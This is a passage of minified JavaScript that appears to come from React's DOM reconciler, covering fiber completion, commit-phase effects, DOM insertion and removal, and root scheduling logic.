r=(t.nodeType===9?t:t.ownerDocument).createTextNode(r),r[Be]=n,n.stateNode=r}return ee(n),null;case 13:if(M(V),r=n.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(I&&he!==null&&(n.mode&1)!==0&&(n.flags&128)===0)Ns(),ut(),n.flags|=98560,o=!1;else if(o=Dr(n),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(w(318));if(o=n.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(w(317));o[Be]=n}else ut(),(n.flags&128)===0&&(n.memoizedState=null),n.flags|=4;ee(n),o=!1}else Re!==null&&(du(Re),Re=null),o=!0;if(!o)return n.flags&65536?n:null}if((n.flags&128)!==0)return n.lanes=t,n;return r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(n.child.flags|=8192,(n.mode&1)!==0&&(e===null||(V.current&1)!==0?K===0&&(K=3):qu())),n.updateQueue!==null&&(n.flags|=4),ee(n),null;case 4:return at(),lu(e,n),e===null&&qt(n.stateNode.containerInfo),ee(n),null;case 10:return Mu(n.type._context),ee(n),null;case 17:return fe(n.type)&&rl(),ee(n),null;case 19:if(M(V),o=n.memoizedState,o===null)return ee(n),null;if(r=(n.flags&128)!==0,u=o.rendering,u===null)if(r)_t(o,!1);else{if(K!==0||e!==null&&(e.flags&128)!==0)for(e=n.child;e!==null;){if(u=cl(e),u!==null){n.flags|=128,_t(o,!1),r=u.updateQueue,r!==null&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t;for(t=n.child;t!==null;)o=t,e=r,o.flags&=14680066,u=o.alternate,u===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return D(V,V.current&1|2),n.child}e=e.sibling}o.tail!==null&&H()>ct&&(n.flags|=128,r=!0,_t(o,!1),n.lanes=4194304)}else{if(!r)if(e=cl(u),e!==null){if(n.flags|=128,r=!0,t=e.updateQueue,t!==null&&(n.updateQueue=t,n.flags|=4),_t(o,!0),o.tail===null&&o.tailMode==="hidden"&&!u.alternate&&!I)return ee(n),null}else 2*H()-o.renderingStartTime>ct&&t!==1073741824&&(n.flags|=128,r=!0,_t(o,!1),n.lanes=4194304);o.isBackwards?(u.sibling=n.child,n.child=u):(t=o.last,t!==null?t.sibling=u:n.child=u,o.last=u)}if(o.tail!==null)return n=o.tail,o.rendering=n,o.tail=n.sibling,o.renderingStartTime=H(),n.sibling=null,t=V.current,D(V,r?t&1|2:t&1),n;return ee(n),null;case 22:case 23:return Ju(),r=n.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(n.flags|=8192),r&&(n.mode&1)!==0?(me&1073741824)!==0&&(ee(n),n.subtreeFlags&6&&(n.flags|=8192)):ee(n),null;case 24:return null;case 25:return null}throw Error(w(156,n.tag))}function nm(e,n){switch(Ru(n),n.tag){case 1:return fe(n.type)&&rl(),e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 3:return at(),M(ce),M(te),Wu(),e=n.flags,(e&65536)!==0&&(e&128)===0?(n.flags=e&-65537|128,n):null;case 5:return Vu(n),null;case 13:if(M(V),e=n.memoizedState,e!==null&&e.dehydrated!==null){if(n.alternate===null)throw Error(w(340));ut()}return e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 19:return M(V),null;case 4:return at(),null;case 10:return Mu(n.type._context),null;case 22:case 23:return Ju(),null;case 24:return null;default:return null}}function Jn(e,n){var t=e.ref;if(t!==null)if(typeof t==="function")try{t(null)}catch(r){Q(e,n,r)}else t.current=null}function ou(e,n,t){try{t()}catch(r){Q(e,n,r)}}function rm(e,n){if(Ho=br,e=ms(),Lu(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{t=(t=e.ownerDocument)&&t.defaultView||window;var r=t.getSelection&&t.getSelection();if(r&&r.rangeCount!==0){t=r.anchorNode;var{anchorOffset:l,focusNode:o}=r;r=r.focusOffset;try{t.nodeType,o.nodeType}catch(k){t=null;break e}var u=0,i=-1,a=-1,d=0,v=0,g=e,y=null;n:for(;;){for(var S;;){if(g!==t||l!==0&&g.nodeType!==3||(i=u+l),g!==o||r!==0&&g.nodeType!==3||(a=u+r),g.nodeType===3&&(u+=g.nodeValue.length),(S=g.firstChild)===null)break;y=g,g=S}for(;;){if(g===e)break n;if(y===t&&++d===l&&(i=u),y===o&&++v===r&&(a=u),(S=g.nextSibling)!==null)break;g=y,y=g.parentNode}g=S}t=i===-1||a===-1?null:{start:i,end:a}}else t=null}t=t||{start:0,end:0}}else t=null;xo={focusedElem:e,selectionRange:t},br=!1;for(P=n;P!==null;)if(n=P,e=n.child,(n.subtreeFlags&1028)!==0&&e!==null)e.return=n,P=e;else for(;P!==null;){n=P;try{var C=n.alternate;if((n.flags&1024)!==0)switch(n.tag){case 0:case 11:case 15:break;case 1:if(C!==null){var{memoizedProps:z,memoizedState:B}=C,f=n.stateNode,s=f.getSnapshotBeforeUpdate(n.elementType===n.type?z:Le(n.type,z),B);f.__reactInternalSnapshotBeforeUpdate=s}break;case 3:var p=n.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(k){Q(n,n.return,k)}if(e=n.sibling,e!==null){e.return=n.return,P=e;break}P=n.return}return C=ga,ga=!1,C}function $t(e,n,t){var r=n.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&ou(n,t,o)}l=l.next}while(l!==r)}}function zl(e,n){if(n=n.updateQueue,n=n!==null?n.lastEffect:null,n!==null){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function uu(e){var n=e.ref;if(n!==null){var t=e.stateNode;switch(e.tag){case 5:e=t;break;default:e=t}typeof n==="function"?n(e):n.current=e}}function cc(e){var n=e.alternate;n!==null&&(e.alternate=null,cc(n)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(n=e.stateNode,n!==null&&(delete n[Be],delete n[bt],delete n[Yo],delete n[Wp],delete n[$p])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function fc(e){return e.tag===5||e.tag===3||e.tag===4}function wa(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||fc(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2)continue e;if(e.child===null||e.tag===4)continue e;else e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function iu(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.nodeType===8?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(t.nodeType===8?(n=t.parentNode,n.insertBefore(e,t)):(n=t,n.appendChild(e)),t=t._reactRootContainer,t!==null&&t!==void 0||n.onclick!==null||(n.onclick=tl));else if(r!==4&&(e=e.child,e!==null))for(iu(e,n,t),e=e.sibling;e!==null;)iu(e,n,t),e=e.sibling}function au(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(au(e,n,t),e=e.sibling;e!==null;)au(e,n,t),e=e.sibling}function qe(e,n,t){for(t=t.child;t!==null;)dc(e,n,t),t=t.sibling}function dc(e,n,t){if(Ve&&typeof Ve.onCommitFiberUnmount==="function")try{Ve.onCommitFiberUnmount(gl,t)}catch(i){}switch(t.tag){case 5:ne||Jn(t,n);case 6:var r=G,l=Te;G=null,qe(e,n,t),G=r,Te=l,G!==null&&(Te?(e=G,t=t.stateNode,e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)):G.removeChild(t.stateNode));break;case 18:G!==null&&(Te?(e=G,t=t.stateNode,e.nodeType===8?ao(e.parentNode,t):e.nodeType===1&&ao(e,t),Gt(e)):ao(G,t.stateNode));break;case 4:r=G,l=Te,G=t.stateNode.containerInfo,Te=!0,qe(e,n,t),G=r,Te=l;break;case 0:case 11:case 14:case 15:if(!ne&&(r=t.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,u=o.destroy;o=o.tag,u!==void 0&&((o&2)!==0?ou(t,n,u):(o&4)!==0&&ou(t,n,u)),l=l.next}while(l!==r)}qe(e,n,t);break;case 1:if(!ne&&(Jn(t,n),r=t.stateNode,typeof r.componentWillUnmount==="function"))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){Q(t,n,i)}qe(e,n,t);break;case 21:qe(e,n,t);break;case 22:t.mode&1?(ne=(r=ne)||t.memoizedState!==null,qe(e,n,t),ne=r):qe(e,n,t);break;default:qe(e,n,t)}}function ka(e){var n=e.updateQueue;if(n!==null){e.updateQueue=null;var t=e.stateNode;t===null&&(t=e.stateNode=new tm),n.forEach(function(r){var l=dm.bind(null,e,r);t.has(r)||(t.add(r),r.then(l,l))})}}function Ne(e,n){var t=n.deletions;if(t!==null)for(var r=0;r<t.length;r++){var l=t[r];try{var o=e,u=n,i=u;e:for(;i!==null;){switch(i.tag){case 5:G=i.stateNode,Te=!1;break e;case 3:G=i.stateNode.containerInfo,Te=!0;break e;case 4:G=i.stateNode.containerInfo,Te=!0;break e}i=i.return}if(G===null)throw Error(w(160));dc(o,u,l),G=null,Te=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(d){Q(l,n,d)}}if(n.subtreeFlags&12854)for(n=n.child;n!==null;)pc(n,e),n=n.sibling}function pc(e,n){var{alternate:t,flags:r}=e;switch(e.tag){case 0:case 11:case 14:case 15:if(Ne(n,e),Ie(e),r&4){try{$t(3,e,e.return),zl(3,e)}catch(z){Q(e,e.return,z)}try{$t(5,e,e.return)}catch(z){Q(e,e.return,z)}}break;case 1:Ne(n,e),Ie(e),r&512&&t!==null&&Jn(t,t.return);break;case 5:if(Ne(n,e),Ie(e),r&512&&t!==null&&Jn(t,t.return),e.flags&32){var l=e.stateNode;try{At(l,"")}catch(z){Q(e,e.return,z)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,u=t!==null?t.memoizedProps:o,i=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{i==="input"&&o.type==="radio"&&o.name!=null&&Ia(l,o),Ro(i,u);var d=Ro(i,o);for(u=0;u<a.length;u+=2){var v=a[u],g=a[u+1];v==="style"?$a(l,g):v==="dangerouslySetInnerHTML"?Va(l,g):v==="children"?At(l,g):hu(l,v,g,d)}switch(i){case"input":Po(l,o);break;case"textarea":Ua(l,o);break;case"select":var y=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var S=o.value;S!=null?jn(l,!!o.multiple,S,!1):y!==!!o.multiple&&(o.defaultValue!=null?jn(l,!!o.multiple,o.defaultValue,!0):jn(l,!!o.multiple,o.multiple?[]:"",!1))}l[bt]=o}catch(z){Q(e,e.return,z)}}break;case 6:if(Ne(n,e),Ie(e),r&4){if(e.stateNode===null)throw Error(w(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(z){Q(e,e.return,z)}}break;case 3:if(Ne(n,e),Ie(e),r&4&&t!==null&&t.memoizedState.isDehydrated)try{Gt(n.containerInfo)}catch(z){Q(e,e.return,z)}break;case 4:Ne(n,e),Ie(e);break;case 13:Ne(n,e),Ie(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Gu=H())),r&4&&ka(e);break;case 22:if(v=t!==null&&t.memoizedState!==null,e.mode&1?(ne=(d=ne)||v,Ne(n,e),ne=d):Ne(n,e),Ie(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!v&&(e.mode&1)!==0)for(P=e,v=e.child;v!==null;){for(g=P=v;P!==null;){switch(y=P,S=y.child,y.tag){case 0:case 11:case 14:case 15:$t(4,y,y.return);break;case 1:Jn(y,y.return);var C=y.stateNode;if(typeof C.componentWillUnmount==="function"){r=y,t=y.return;try{n=r,C.props=n.memoizedProps,C.state=n.memoizedState,C.componentWillUnmount()}catch(z){Q(r,t,z)}}break;case 5:Jn(y,y.return);break;case 22:if(y.memoizedState!==null){Ea(g);continue}}S!==null?(S.return=y,P=S):Ea(g)}v=v.sibling}e:for(v=null,g=e;;){if(g.tag===5){if(v===null){v=g;try{l=g.stateNode,d?(o=l.style,typeof o.setProperty==="function"?o.setProperty("display","none","important"):o.display="none"):(i=g.stateNode,a=g.memoizedProps.style,u=a!==void 0&&a!==null&&a.hasOwnProperty("display")?a.display:null,i.style.display=Wa("display",u))}catch(z){Q(e,e.return,z)}}}else if(g.tag===6){if(v===null)try{g.stateNode.nodeValue=d?"":g.memoizedProps}catch(z){Q(e,e.return,z)}}else if((g.tag!==22&&g.tag!==23||g.memoizedState===null||g===e)&&g.child!==null){g.child.return=g,g=g.child;continue}if(g===e)break e;for(;g.sibling===null;){if(g.return===null||g.return===e)break e;v===g&&(v=null),g=g.return}v===g&&(v=null),g.sibling.return=g.return,g=g.sibling}}break;case 19:Ne(n,e),Ie(e),r&4&&ka(e);break;case 21:break;default:Ne(n,e),Ie(e)}}function Ie(e){var n=e.flags;if(n&2){try{e:{for(var t=e.return;t!==null;){if(fc(t)){var r=t;break e}t=t.return}throw Error(w(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(At(l,""),r.flags&=-33);var o=wa(e);au(e,o,l);break;case 3:case 4:var u=r.stateNode.containerInfo,i=wa(e);iu(e,i,u);break;default:throw Error(w(161))}}catch(a){Q(e,e.return,a)}e.flags&=-3}n&4096&&(e.flags&=-4097)}function lm(e,n,t){P=e,mc(e,n,t)}function mc(e,n,t){for(var r=(e.mode&1)!==0;P!==null;){var l=P,o=l.child;if(l.tag===22&&r){var u=l.memoizedState!==null||Ir;if(!u){var i=l.alternate,a=i!==null&&i.memoizedState!==null||ne;i=Ir;var d=ne;if(Ir=u,(ne=a)&&!d)for(P=l;P!==null;)u=P,a=u.child,u.tag===22&&u.memoizedState!==null?Ca(l):a!==null?(a.return=u,P=a):Ca(l);for(;o!==null;)P=o,mc(o,n,t),o=o.sibling;P=l,Ir=i,ne=d}Sa(e,n,t)}else(l.subtreeFlags&8772)!==0&&o!==null?(o.return=l,P=o):Sa(e,n,t)}}function Sa(e){for(;P!==null;){var n=P;if((n.flags&8772)!==0){var t=n.alternate;try{if((n.flags&8772)!==0)switch(n.tag){case 0:case 11:case 15:ne||zl(5,n);break;case 1:var r=n.stateNode;if(n.flags&4&&!ne)if(t===null)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:Le(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=n.updateQueue;o!==null&&oa(n,o,r);break;case 3:var u=n.updateQueue;if(u!==null){if(t=null,n.child!==null)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}oa(n,u,t)}break;case 5:var i=n.stateNode;if(t===null&&n.flags&4){t=i;var a=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&t.focus();break;case"img":a.src&&(t.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(n.memoizedState===null){var d=n.alternate;if(d!==null){var v=d.memoizedState;if(v!==null){var g=v.dehydrated;g!==null&&Gt(g)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ne||n.flags&512&&uu(n)}catch(y){Q(n,n.return,y)}}if(n===e){P=null;break}if(t=n.sibling,t!==null){t.return=n.return,P=t;break}P=n.return}}function Ea(e){for(;P!==null;){var n=P;if(n===e){P=null;break}var t=n.sibling;if(t!==null){t.return=n.return,P=t;break}P=n.return}}function Ca(e){for(;P!==null;){var n=P;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{zl(4,n)}catch(a){Q(n,t,a)}break;case 1:var r=n.stateNode;if(typeof r.componentDidMount==="function"){var l=n.return;try{r.componentDidMount()}catch(a){Q(n,l,a)}}var o=n.return;try{uu(n)}catch(a){Q(n,o,a)}break;case 5:var u=n.return;try{uu(n)}catch(a){Q(n,u,a)}}}catch(a){Q(n,n.return,a)}if(n===e){P=null;break}var i=n.sibling;if(i!==null){i.return=n.return,P=i;break}P=n.return}}function ue(){return(R&6)!==0?H():Kr!==-1?Kr:Kr=H()}function fn(e){if((e.mode&1)===0)return 1;if((R&2)!==0&&Z!==0)return Z&-Z;if(Hp.transition!==null)return Yr===0&&(Yr=ja()),Yr;if(e=F,e!==0)return e;return e=window.event,e=e===void 0?16:os(e.type),e}function De(e,n,t,r){if(50<Ht)throw Ht=0,cu=null,Error(w(185));if(ur(e,t,r),(R&2)===0||e!==X)e===X&&((R&2)===0&&(Nl|=t),K===4&&nn(e,Z)),de(e,r),t===1&&R===0&&(n.mode&1)===0&&(ct=H()+500,Cl&&yn())}function de(e,n){var t=e.callbackNode;Ad(e,n);var r=jr(e,e===X?Z:0);if(r===0)t!==null&&Oi(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(t!=null&&Oi(t),n===1)e.tag===0?Qp(_a.bind(null,e)):_s(_a.bind(null,e)),Bp(function(){(R&6)===0&&yn()}),t=null;else{switch(ba(r)){case 1:t=ku;break;case 4:t=Ja;break;case 16:t=qr;break;case 536870912:t=qa;break;default:t=qr}t=Ec(t,hc.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function hc(e,n){if(Kr=-1,Yr=0,(R&6)!==0)throw Error(w(327));var t=e.callbackNode;if(rt()&&e.callbackNode!==t)return null;var r=jr(e,e===X?Z:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||n)n=vl(e,r);else{n=r;var l=R;R|=2;var o=yc();if(X!==e||Z!==n)$e=null,ct=H()+500,Nn(e,n);do try{am();break}catch(i){vc(e,i)}while(1);Ou(),pl.current=o,R=l,x!==null?n=0:(X=null,Z=0,n=K)}if(n!==0){if(n===2&&(l=Io(e),l!==0&&(r=l,n=fu(e,l))),n===1)throw t=or,Nn(e,0),nn(e,r),de(e,H()),t;if(n===6)nn(e,r);else{if(l=e.current.alternate,(r&30)===0&&!um(l)&&(n=vl(e,r),n===2&&(o=Io(e),o!==0&&(r=o,n=fu(e,o))),n===1))throw t=or,Nn(e,0),nn(e,r),de(e,H()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(w(345));case 2:Cn(e,ae,$e);break;case 3:if(nn(e,r),(r&130023424)===r&&(n=Gu+500-H(),10<n)){if(jr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ue(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Ko(Cn.bind(null,e,ae,$e),n);break}Cn(e,ae,$e);break;case 4:if(nn(e,r),(r&4194240)===r)break;n=e.eventTimes;for(l=-1;0<r;){var u=31-Fe(r);o=1<<u,u=n[u],u>l&&(l=u),r&=~o}if(r=l,r=H()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3000>r?3000:4320>r?4320:1960*om(r/1960))-r,10<r){e.timeoutHandle=Ko(Cn.bind(null,e,ae,$e),r);break}Cn(e,ae,$e);break;case 5:Cn(e,ae,$e);break;default:throw Error(w(329))}}}return de(e,H()),e.callbackNode===t?hc.bind(null,e):null}function fu(e,n){var t=Qt;return e.current.memoizedState.isDehydrated&&(Nn(e,n).flags|=256),e=vl(e,n),e!==2&&(n=ae,ae=t,n!==null&&du(n)),e}function du(e){ae===null?ae=e:ae.push.apply(ae,e)}function um(e){for(var n=e;;){if(n.flags&16384){var t=n.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var r=0;r<t.length;r++){var l=t[r],o=l.getSnapshot;l=l.value;try{if(!Oe(o(),l))return!1}catch(u){return!1}}}if(t=n.child,n.subtreeFlags&16384&&t!==null)t.return=n,n=t;else{if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}function nn(e,n){n&=~Xu,n&=~Nl,e.suspendedLanes|=n,e.pingedLanes&=~n;for(e=e.expirationTimes;0<n;){var t=31-Fe(n),r=1<<t;e[t]=-1,n&=~r}}function _a(e){if((R&6)!==0)throw Error(w(327));rt();var n=jr(e,0);if((n&1)===0)return de(e,H()),null;var t=vl(e,n);if(e.tag!==0&&t===2){var r=Io(e);r!==0&&(n=r,t=fu(e,r))}if(t===1)throw t=or,Nn(e,0),nn(e,n),de(e,H()),t;if(t===6)throw Error(w(345));return e.finishedWork=e.current.alterna